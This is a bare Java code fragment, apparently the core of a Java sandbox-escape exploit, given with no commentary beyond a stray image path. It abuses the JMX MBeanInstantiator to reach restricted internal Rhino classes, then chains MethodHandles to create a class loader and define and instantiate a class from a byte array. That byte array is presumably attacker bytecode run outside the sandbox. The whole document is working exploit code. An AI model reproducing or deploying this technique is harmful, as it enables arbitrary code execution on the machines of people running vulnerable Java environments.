 JmxMBeanServerBuilder localJmxMBeanServerBuilder = new JmxMBeanServerBuilder();
JmxMBeanServer localJmxMBeanServer = (JmxMBeanServer) localJmxMBeanServerBuilder
.newMBeanServer("", null, null);
MBeanInstantiator localMBeanInstantiator = localJmxMBeanServer.getMBeanInstantiator();
ClassLoader a = null;
Class localClass1 = localMBeanInstantiator.findClass(
"sun.org.mozilla.javascript.internal.Context", a);
Class localClass2 = localMBeanInstantiator.findClass(
"sun.org.mozilla.javascript.internal.GeneratedClassLoader", a);
MethodHandles.Lookup localLookup = MethodHandles.publicLookup();
MethodType localMethodType1 = MethodType.methodType(
MethodHandle.class, Class.class, new Class[] { MethodType.class });
MethodHandle localMethodHandle1 = localLookup.findVirtual(
MethodHandles.Lookup.class, "findConstructor", localMethodType1);
MethodType localMethodType2 = MethodType.methodType(Void.TYPE);
MethodHandle localMethodHandle2 = (MethodHandle) localMethodHandle1.invokeWithArguments(
new Object[] { localLookup, localClass1, localMethodType2 });
Object localObject1 = localMethodHandle2.invokeWithArguments(new Object[0]);
MethodType localMethodType3 = MethodType.methodType(
MethodHandle.class, Class.class, new Class[] {String.class, MethodType.class });
MethodHandle localMethodHandle3 = localLookup.findVirtual(
MethodHandles.Lookup.class, "findVirtual", localMethodType3);
MethodType localMethodType4 = MethodType.methodType(localClass2, ClassLoader.class);
MethodHandle localMethodHandle4 = (MethodHandle) localMethodHandle3.invokeWithArguments(
new Object[] { localLookup, localClass1, "createClassLoader", localMethodType4 });
Object localObject2 = localMethodHandle4.invokeWithArguments(
new Object[] { localObject1, null });
MethodType localMethodType5 = MethodType.methodType(
Class.class, String.class, new Class[] { byte[].class });
MethodHandle localMethodHandle5 = (MethodHandle) localMethodHandle3.invokeWithArguments(
new Object[] { localLookup, localClass2, "defineClass", localMethodType5 });
Class localClass3 = (Class) localMethodHandle5.invokeWithArguments(
new Object[] { localObject2, null, arrayOfByteBuff });
localClass3.newInstance();